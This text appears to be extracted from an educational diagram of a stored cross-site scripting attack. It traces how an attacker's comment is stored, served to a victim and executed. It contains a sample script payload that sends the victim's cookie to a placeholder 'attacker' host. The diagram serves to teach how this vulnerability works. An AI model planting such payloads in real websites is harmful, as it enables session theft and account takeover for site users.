 How XSS can be used to attack a victim
1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
1. The adversary exploits an XSS vulnerability
to introduce a malicious script on a
website. Here, for instance, inserts a script
that sends the cookie stored in the
browser executing the script to
http://attacker
2. The Victim requests the web with the
malicious code injected.
3. The page is served, downloading the
malicious script to the victim's machine.
4. Upon downloading, the browser
interprets and executes the script sending
the users' cookie for that particular
website to the Attacker.
(the cookie may contain sensitive information, or
may be used to login on the website without
credentials)
See more about this example in: https://excess-xss.com/
9